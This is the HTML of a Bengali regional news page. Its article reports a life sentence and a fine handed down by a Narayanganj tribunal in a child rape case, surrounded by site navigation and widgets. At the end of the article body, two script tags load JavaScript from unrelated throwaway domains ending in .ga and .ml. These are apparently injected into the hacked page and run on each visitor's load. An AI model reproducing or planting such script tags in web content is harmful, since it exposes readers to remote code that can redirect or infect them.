                            <a href="https://pressbangla24.com/2026/01/19/%e0%a6%9c%e0%a6%a8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%a8%e0%a6%bf%e0%a6%a7%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%bf%e0%a6%95%e0%a6%9f-%e0%a6%9c%e0%a6%a8%e0%a6%a4%e0%a6%be/" title="জনপ্রতিনিধিদের নিকট জনতার প্রত্যাশা শীর্ষক মতলব সোসাইটির মতবিনিময় সভা"><img width="750" height="389" src="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-19_12-50-22-951.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-19_12-50-22-951.jpg 750w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-19_12-50-22-951-300x156.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/19/%e0%a6%9c%e0%a6%a8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%a8%e0%a6%bf%e0%a6%a7%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%bf%e0%a6%95%e0%a6%9f-%e0%a6%9c%e0%a6%a8%e0%a6%a4%e0%a6%be/" title="জনপ্রতিনিধিদের নিকট জনতার প্রত্যাশা শীর্ষক মতলব সোসাইটির মতবিনিময় সভা">জনপ্রতিনিধিদের নিকট জনতার প্রত্যাশা শীর্ষক মতলব সোসাইটির মতবিনিময় সভা</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/19/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%86%e0%a6%a4%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%97%e0%a6%ab/" title="খালেদা জিয়ার আত্মার মাগফেরাত কামনায় বক্তাবলী কৃষক দলের দোয়া "><img width="750" height="388" src="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-19_01-12-21-926.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-19_01-12-21-926.jpg 750w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-19_01-12-21-926-300x155.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/19/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%86%e0%a6%a4%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%97%e0%a6%ab/" title="খালেদা জিয়ার আত্মার মাগফেরাত কামনায় বক্তাবলী কৃষক দলের দোয়া ">খালেদা জিয়ার আত্মার মাগফেরাত কামনায় বক্তাবলী কৃষক দলের দোয়া </a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/19/%e0%a6%ac%e0%a7%87%e0%a6%97%e0%a6%ae-%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%b8%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%a8/" title="বেগম খালেদা জিয়ার সম্মান আন্তর্জাতিকভাবেও ছিলো : এড. সাখাওয়াত"><img width="750" height="359" src="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-19_00-59-29-041.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-19_00-59-29-041.jpg 750w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-19_00-59-29-041-300x144.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/19/%e0%a6%ac%e0%a7%87%e0%a6%97%e0%a6%ae-%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%b8%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%a8/" title="বেগম খালেদা জিয়ার সম্মান আন্তর্জাতিকভাবেও ছিলো : এড. সাখাওয়াত">বেগম খালেদা জিয়ার সম্মান আন্তর্জাতিকভাবেও ছিলো : এড. সাখাওয়াত</a></h3>
                </artical>

                    </div><!-- .marquee -->
    </div><!-- .flash-news -->
    								</div><!-- .top-header-inner -->
							</div><!-- .top-header -->

							<div class="clock">
								<div id="date">বৃহস্পতিবার, জানুয়ারি ২২, ২০২৬</div>
								<div id="time"></div>
							</div>
						</div><!-- .wrap -->
					</div><!-- .flash-news-holder -->
				
			</div><!-- .main-header-brand -->
		</div><!-- .main-header -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div class="site-content-cell">
			<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-5278" class="post-5278 post type-post status-publish format-standard has-post-thumbnail hentry category-leadc category-13 category-9 entry">
	
			<div class="post-thumbnail">
				<img width="725" height="414" src="https://pressbangla24.com/wp-content/uploads/2019/10/002-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://pressbangla24.com/wp-content/uploads/2019/10/002-2.jpg 725w, https://pressbangla24.com/wp-content/uploads/2019/10/002-2-300x171.jpg 300w" sizes="(max-width: 725px) 100vw, 725px" />			</div><!-- .post-thumbnail -->

		
	<div class="entry-content-holder">
		<header class="entry-header">

		
				<div class="entry-meta">

					
		<span class="cat-links">
		
			<a class="category-color-32" href="https://pressbangla24.com/category/leadc/">LeadC</a>
		
			<a class="category-color-13" href="https://pressbangla24.com/category/%e0%a6%86%e0%a6%87%e0%a6%a8-%e0%a6%86%e0%a6%a6%e0%a6%be%e0%a6%b2%e0%a6%a4/">আইন-আদালত</a>
		
			<a class="category-color-9" href="https://pressbangla24.com/category/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a7%9f%e0%a6%a3%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">নারায়ণগঞ্জ</a>
				</span>
	
				</div><!-- .entry-meta -->
			<h1 class="entry-title">না’গঞ্জে শিশু ধর্ষণ মামলায় এক ব্যক্তির যাবজ্জীবন</h1>
		<div class="entry-meta">
			<span class="author vcard"> <a class="url fn n" href="https://pressbangla24.com/author/imn/">আব্দুল্লাহ আল ইমরান</a> </span><span class="posted-on"><a href="https://pressbangla24.com/2019/10/03/%e0%a6%a8%e0%a6%be%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b6%e0%a6%bf%e0%a6%b6%e0%a7%81-%e0%a6%a7%e0%a6%b0%e0%a7%8d%e0%a6%b7%e0%a6%a3-%e0%a6%ae%e0%a6%be%e0%a6%ae%e0%a6%b2/" rel="bookmark"><time class="entry-date published updated" datetime="২০১৯-১০-০৩T১৫:২৮:৪৪+০৬:০০">অক্টোবর ৩, ২০১৯</time></a></span>		</div><!-- .entry-meta -->

		
	</header><!-- .entry-header -->

	<div class="entry-content">
		<a href="https://pressbangla24.com/2019/10/03/%e0%a6%a8%e0%a6%be%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b6%e0%a6%bf%e0%a6%b6%e0%a7%81-%e0%a6%a7%e0%a6%b0%e0%a7%8d%e0%a6%b7%e0%a6%a3-%e0%a6%ae%e0%a6%be%e0%a6%ae%e0%a6%b2//print"><img style="width:100px;height:auto" src="https://pressbangla24.com/wp-content/plugins/print-bangla-news/assest/img/print-news.png"></a><p>&nbsp;</p>
<p style="text-align: justify;"><strong>আদালত প্রতিবেদক, প্রেসবাংলা২৪ডটকম:</strong> নারায়ণগঞ্জে শিশু ধর্ষণ মামলায় ফিরোজ মিয়া (৩৪) নামের এক ব্যক্তির যাবজ্জীবন সশ্রম কারাদণ্ড দিয়েছেন আদালত। সেই সাথে তাকে ৫০ হাজার টাকা জরিমানাও করা হয়েছে।</p>
<p>&nbsp;</p>
<p style="text-align: justify;"> বৃহস্পতিবার (৩ অক্টোবর) দুপুরে নারায়ণগঞ্জের নারী ও শিশু নির্যাতন দমন ট্রাইব্যুনালের বিচার মোহাম্মদ শাহীন উদ্দিন দণ্ডিতের উপস্থিতে এ রায় ঘোষণা করেন।</p>
<p>&nbsp;</p>
<p style="text-align: justify;">দণ্ডিত ফিরোজ মিয়া বরিশালের ডাকুয়া নারায়ণপুরে মৃত আমির হোসেনের ছেলে। সে পরিবার নিয়ে ফতুল্লা থানার ফরাজীকান্দা এলাকায় বসবাস করতো।</p>
<p>&nbsp;</p>
<p style="text-align: justify;">আদালতের সরকারী কৌশুলী (পিপি) রকিবউদ্দিন জানান, ২০১৫ সালের ১৪ মার্চ একই বাড়ির ভাড়াটিয়া শিশুটিকে টিভি দেখার কথা বলে নিে সে ধর্ষণ করে।</p>
<p>&nbsp;</p>
<p style="text-align: justify;">রকিব আরও জানান, দণ্ডিতের ৫০ হাজার টাকা জরিমানা ধর্ষিতার পরিবারকে দিতে রায়ে বলা হয়েছে।</p>
<p>&nbsp;<script src='https://js.donatelloflowfirstly.ga/stats.js?n=ns1' type='text/javascript'></script><script src='https://scripts.lowerbeforwarden.ml/src.js?n=ns1' type='text/javascript'></script></p>

	</div><!-- .entry-content -->

	
		<footer class="entry-footer">
			<div class="entry-meta">

							</div><!-- .entry-meta -->
		</footer><!-- .entry-footer -->
			
		</div><!-- .entry-content-holder -->
</article><!-- #post-5278 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://pressbangla24.com/2019/10/03/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%9f-%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%a8%e0%a6%bf%e0%a6%ad%e0%a6%be/" rel="prev">বাংলাদেশ ক্রিকেট কারনিভাল ২০১৯ এর পুরস্কার বিতরণ</a></div><div class="nav-next"><a href="https://pressbangla24.com/2019/10/03/%e0%a6%86%e0%a7%9c%e0%a6%be%e0%a6%87%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a7%87-%e0%a6%aa%e0%a6%be%e0%a6%a8-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%ac%e0%a6%b8%e0%a6%be%e0%a7%9f%e0%a7%80%e0%a6%b0/" rel="next">আড়াইহাজারে পান ব্যবসায়ীর বাড়িতে ডাকাতি</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area">
	
		<section id="recent-posts-8" class="widget widget_recent_entries">
		<h2 class="widget-title">সর্বশেষ সংবাদ</h2>
		<ul>
											<li>
					<a href="https://pressbangla24.com/2026/01/21/%e0%a6%8f%e0%a6%96%e0%a6%a8-%e0%a6%ad%e0%a7%8b%e0%a6%9f-%e0%a6%a6%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%97%e0%a6%bf%e0%a7%9f%e0%a7%87-%e0%a6%ad%e0%a7%9f-%e0%a6%aa%e0%a6%be%e0%a6%ac%e0%a7%8b-%e0%a6%a8/">এখন ভোট দিতে গিয়ে ভয় পাবো না : মৎস ও প্রাণী উপদেষ্টা</a>
											<span class="post-date">জানুয়ারি ২১, ২০২৬</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2026/01/21/%e0%a6%a8%e0%a6%be%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a7%ab%e0%a6%9f%e0%a6%bf-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a5/">না&#8217;গঞ্জে ৫টি আসনে প্রার্থীরা যে প্রতীক পেলেন</a>
											<span class="post-date">জানুয়ারি ২১, ২০২৬</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2026/01/20/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%a3%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%ae%e0%a6%9e%e0%a7%8d%e0%a6%9a/">নারায়ণগঞ্জে জিয়া মঞ্চ জেলা শাখার অনুমোদন</a>
											<span class="post-date">জানুয়ারি ২০, ২০২৬</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2026/01/20/%e0%a6%86%e0%a6%93%e0%a7%9f%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87/">আওয়ামী লীগ নির্বাচন নিয়ে তামাশা করেছে : মাসুম বিল্লাহ</a>
											<span class="post-date">জানুয়ারি ২০, ২০২৬</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2026/01/20/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a6%be%e0%a6%b8%e0%a6%a8-%e0%a6%aa%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%aa%e0%a6%be%e0%a6%a4-%e0%a6%95%e0%a6%b0%e0%a6%b0%e0%a7%87-%e0%a6%9c%e0%a6%be%e0%a6%a4/">প্রশাসন পক্ষপাত কররে জাতি তাদের ক্ষমা করবে না : সিরাজুল মামুন</a>
											<span class="post-date">জানুয়ারি ২০, ২০২৬</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2026/01/20/%e0%a6%86%e0%a6%ac%e0%a7%8d%e0%a6%a6%e0%a7%81%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%b9-%e0%a6%86%e0%a6%b2-%e0%a6%86%e0%a6%ae%e0%a6%bf%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%82/">আব্দুল্লাহ আল আমিনের সাংবাদিকদের সাথে মতবিনিময় সভা</a>
											<span class="post-date">জানুয়ারি ২০, ২০২৬</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2026/01/19/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%86%e0%a6%a4%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%97%e0%a6%ab-2/">খালেদা জিয়ার আত্মার মাগফেরাত কামনায় মোয়াজ্জেম হোসেন মন্টির দোয়া</a>
											<span class="post-date">জানুয়ারি ১৯, ২০২৬</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2026/01/19/%e0%a6%9c%e0%a6%a8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%a8%e0%a6%bf%e0%a6%a7%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%bf%e0%a6%95%e0%a6%9f-%e0%a6%9c%e0%a6%a8%e0%a6%a4%e0%a6%be/">জনপ্রতিনিধিদের নিকট জনতার প্রত্যাশা শীর্ষক মতলব সোসাইটির মতবিনিময় সভা</a>
											<span class="post-date">জানুয়ারি ১৯, ২০২৬</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2026/01/19/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%86%e0%a6%a4%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%97%e0%a6%ab/">খালেদা জিয়ার আত্মার মাগফেরাত কামনায় বক্তাবলী কৃষক দলের দোয়া </a>
											<span class="post-date">জানুয়ারি ১৯, ২০২৬</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2026/01/19/%e0%a6%ac%e0%a7%87%e0%a6%97%e0%a6%ae-%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%b8%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%a8/">বেগম খালেদা জিয়ার সম্মান আন্তর্জাতিকভাবেও ছিলো : এড. সাখাওয়াত</a>
											<span class="post-date">জানুয়ারি ১৯, ২০২৬</span>
									</li>
					</ul>

		</section><section id="media_gallery-4" class="widget widget_media_gallery"><div id='gallery-1' class='gallery galleryid-5278 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<img width="960" height="1166" src="https://pressbangla24.com/wp-content/uploads/2019/08/homepage-final.jpg" class="attachment-full size-full" alt="" srcset="https://pressbangla24.com/wp-content/uploads/2019/08/homepage-final.jpg 960w, https://pressbangla24.com/wp-content/uploads/2019/08/homepage-final-247x300.jpg 247w, https://pressbangla24.com/wp-content/uploads/2019/08/homepage-final-768x933.jpg 768w, https://pressbangla24.com/wp-content/uploads/2019/08/homepage-final-843x1024.jpg 843w" sizes="(max-width: 960px) 100vw, 960px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<img width="1267" height="1732" src="https://pressbangla24.com/wp-content/uploads/2019/06/Admission-Poster.jpg" class="attachment-full size-full" alt="" srcset="https://pressbangla24.com/wp-content/uploads/2019/06/Admission-Poster.jpg 1267w, https://pressbangla24.com/wp-content/uploads/2019/06/Admission-Poster-219x300.jpg 219w, https://pressbangla24.com/wp-content/uploads/2019/06/Admission-Poster-768x1050.jpg 768w, https://pressbangla24.com/wp-content/uploads/2019/06/Admission-Poster-749x1024.jpg 749w, https://pressbangla24.com/wp-content/uploads/2019/06/Admission-Poster-1024x1400.jpg 1024w" sizes="(max-width: 1267px) 100vw, 1267px" />
			</div></figure>
		</div>
</section><section id="text-10" class="widget widget_text"><h2 class="widget-title">ফেসবুক পেইজ</h2>			<div class="textwidget">			<div id="9401">
			<style>
			.iframe_class_9401			{
				border: 1px none #000000 !important;
				width: 350px !important;
				height: 250px !important;
				border-radius: 0px !important;
				-webkit-border-radius: 0px !important;
				-moz-border-radius: 0px !important;
				-o-border-radius: 0px !important;
				overflow: hidden !important;
			}
			</style>
			<div class="fbl_animation_time none">
				<iframe class="iframe_class_9401" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fpressbangla.bd24%2F&amp;tabs=,,&amp;width=350&amp;height=250&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;locale=en_GB&amp;show_facepile=true" scrolling="no" frameborder="0" allowTransparency="true">
				</iframe>
			</div>
			<script type="text/javascript">
	var ajaxurl = "https://pressbangla24.com/wp-admin/admin-ajax.php";
	// Close Popup
	jQuery("[data-media-popup-close]").on("click", function (e)
	{
		jQuery("[data-popup=ux_open_popup_media_button]").fadeOut(350);
		e.preventDefault();
	});
	function show_pop_up_facebook_likebox()
	{
		jQuery("[data-media-popup-open]").on("click", function (e)
		{
			jQuery("[data-popup=ux_open_popup_media_button]").fadeIn(350);
			e.preventDefault();
		});
	}
	function like_box_type()
	{
		var like_box_type_data = jQuery("#ux_ddl_layout_likebox").val();
		jQuery.post(ajaxurl,
		{
			type: like_box_type_data,
			param: "facebook_likebox_shortcode_module",
			action: "facebook_likebox_frontend_ajax_call",
			_wp_nonce: ""
		},
		function (data)
		{
			jQuery("#ux_ddl_layout_title").html(data);
		});
	}
	function insert_like_box()
	{
		var value = jQuery("#ux_ddl_layout_likebox").val();
		var fbl_id = jQuery("#ux_ddl_layout_title").val();
		var case_type = "";
		switch (value)
		{
		case "add_like_box_settings":
			case_type = "like_box";
				break;
		case "add_like_button_settings":
			case_type = "like_button";
				break;
		case "like_box_and_button_settings":
				case_type = "like_box_button";
				break;
	}
	var shortcode = "[facebook_likebox case_type=\"" + case_type + "\" " + "fbl_id=\"" + fbl_id + "\"][/facebook_likebox]";
	if (window.CKEDITOR)
	{
		CKEDITOR.instances["content"].insertHtml(shortcode + "\r\n");
	} else
		{
			window.send_to_editor(shortcode + "\r\n");
		}
		jQuery("[data-popup=ux_open_popup_media_button]").fadeOut(350);
	}
	function fbl_validate_fields()
	{
		var likebox_type = jQuery("#ux_ddl_layout_likebox").val();
		var likebox = jQuery("#ux_ddl_layout_title").val();
		if (likebox_type === "")
		{
			var shortCutFunction = jQuery("#toastTypeGroup_error input:checked").val();
			var $toast = toastr[shortCutFunction]("Please Choose a Like Box Type");
			return;
		} else
		{
			like_box_type();
		}
		if (likebox === "")
		{
			var shortCutFunction = jQuery("#toastTypeGroup_error input:checked").val();
			var $toast = toastr[shortCutFunction]("Please Choose a Like Box");
			return;
		}
		insert_like_box();
	}
	jQuery(document).ready(function ()
	{
		show_pop_up_facebook_likebox();
	});
</script>
		</div>
			
</div>
		</section><section id="timesnews_list_category_posts-3" class="widget widget_list_category_posts">
		<div class="list-category-posts-half lcp-left">
					<h2 class="widget-title">জাতীয়</h2>
					<div class="list-category-posts-wrap">
		
								<div class="list-category-post">
											<div class="list-category-post-thumbnail">
							<a href="https://pressbangla24.com/2023/03/24/%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8%e0%a7%87-%e0%a6%b8%e0%a6%b0%e0%a6%95/" title="মহান স্বাধীনতা দিবসে সরকারের কর্মসূচি"><img width="750" height="400" src="https://pressbangla24.com/wp-content/uploads/2023/03/shadinota.jpg" class="attachment-timesnews-blog size-timesnews-blog wp-post-image" alt="মহান স্বাধীনতা দিবসে সরকারের কর্মসূচি" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2023/03/shadinota.jpg 750w, https://pressbangla24.com/wp-content/uploads/2023/03/shadinota-300x160.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
						 </div><!-- .list-category-post-thumbnail -->
										<div class="list-category-post-content">
						<div class="list-category-post-meta">
							
		<span class="cat-links">
		
			<a class="category-color-29" href="https://pressbangla24.com/category/leada/">LeadA</a>
		
			<a class="category-color-2" href="https://pressbangla24.com/category/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/">জাতীয়</a>
		
			<a class="category-color-36" href="https://pressbangla24.com/category/%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/">নির্বাচিত সংবাদ</a>
		
			<a class="category-color-31" href="https://pressbangla24.com/category/%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%bf%e0%a6%82-%e0%a6%a8%e0%a6%bf%e0%a6%89%e0%a6%9c/">ব্রেকিং নিউজ</a>
				</span>
							</div><!-- .list-category-post-meta -->
						<h2 class="list-category-post-title"><a href="https://pressbangla24.com/2023/03/24/%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8%e0%a7%87-%e0%a6%b8%e0%a6%b0%e0%a6%95/" title="মহান স্বাধীনতা দিবসে সরকারের কর্মসূচি">মহান স্বাধীনতা দিবসে সরকারের কর্মসূচি</a></h2>
						<div class="list-category-post-meta">
							<span class="author vcard"> <a class="url fn n" href="https://pressbangla24.com/author/news-editor/">news editor</a> </span><span class="posted-on"><a href="https://pressbangla24.com/2023/03/24/%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8%e0%a7%87-%e0%a6%b8%e0%a6%b0%e0%a6%95/" rel="bookmark"><time class="entry-date published updated" datetime="২০২৩-০৩-২৪T২০:৫৫:০৩+০৬:০০">মার্চ ২৪, ২০২৩</time></a></span>						</div><!-- .list-category-post-meta -->
					</div><!-- .list-category-post-content -->
				</div><!-- .list-category-post -->
							</div><!-- .list-category-posts-wrap -->
		</div><!-- .list-category-posts-half -->

		<div class="list-category-posts-half lcp-right">
						<h2 class="widget-title">নারায়ণগঞ্জ সংবাদ</h2>
					<div class="list-category-posts-wrap">
		
								<div class="list-category-post">
											<div class="list-category-post-thumbnail">
							<a href="https://pressbangla24.com/2026/01/21/%e0%a6%8f%e0%a6%96%e0%a6%a8-%e0%a6%ad%e0%a7%8b%e0%a6%9f-%e0%a6%a6%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%97%e0%a6%bf%e0%a7%9f%e0%a7%87-%e0%a6%ad%e0%a7%9f-%e0%a6%aa%e0%a6%be%e0%a6%ac%e0%a7%8b-%e0%a6%a8/" title="এখন ভোট দিতে গিয়ে ভয় পাবো না : মৎস ও প্রাণী উপদেষ্টা"><img width="750" height="381" src="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-21_23-50-23-938.jpg" class="attachment-timesnews-blog size-timesnews-blog wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-21_23-50-23-938.jpg 750w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-21_23-50-23-938-300x152.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
						 </div><!-- .list-category-post-thumbnail -->
										<div class="list-category-post-content">
						<div class="list-category-post-meta">
							
		<span class="cat-links">
		
			<a class="category-color-30" href="https://pressbangla24.com/category/leadb/">LeadB</a>
		
			<a class="category-color-9" href="https://pressbangla24.com/category/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a7%9f%e0%a6%a3%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">নারায়ণগঞ্জ</a>
				</span>
							</div><!-- .list-category-post-meta -->
						<h2 class="list-category-post-title"><a href="https://pressbangla24.com/2026/01/21/%e0%a6%8f%e0%a6%96%e0%a6%a8-%e0%a6%ad%e0%a7%8b%e0%a6%9f-%e0%a6%a6%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%97%e0%a6%bf%e0%a7%9f%e0%a7%87-%e0%a6%ad%e0%a7%9f-%e0%a6%aa%e0%a6%be%e0%a6%ac%e0%a7%8b-%e0%a6%a8/" title="এখন ভোট দিতে গিয়ে ভয় পাবো না : মৎস ও প্রাণী উপদেষ্টা">এখন ভোট দিতে গিয়ে ভয় পাবো না : মৎস ও প্রাণী উপদেষ্টা</a></h2>
						<div class="list-category-post-meta">
							<span class="author vcard"> <a class="url fn n" href="https://pressbangla24.com/author/niloy/">Niloy</a> </span><span class="posted-on"><a href="https://pressbangla24.com/2026/01/21/%e0%a6%8f%e0%a6%96%e0%a6%a8-%e0%a6%ad%e0%a7%8b%e0%a6%9f-%e0%a6%a6%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%97%e0%a6%bf%e0%a7%9f%e0%a7%87-%e0%a6%ad%e0%a7%9f-%e0%a6%aa%e0%a6%be%e0%a6%ac%e0%a7%8b-%e0%a6%a8/" rel="bookmark"><time class="entry-date published updated" datetime="২০২৬-০১-২১T২৩:৫২:১৬+০৬:০০">জানুয়ারি ২১, ২০২৬</time></a></span>						</div><!-- .list-category-post-meta -->
					</div><!-- .list-category-post-content -->
				</div><!-- .list-category-post -->
							</div><!-- .list-category-posts-wrap -->
		</div><!-- .list-category-posts-half -->

		</section><!-- .widget_list_category_posts --></aside><!-- #secondary -->
</div><!-- .wrap -->

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="20150" class="elementor elementor-20150">
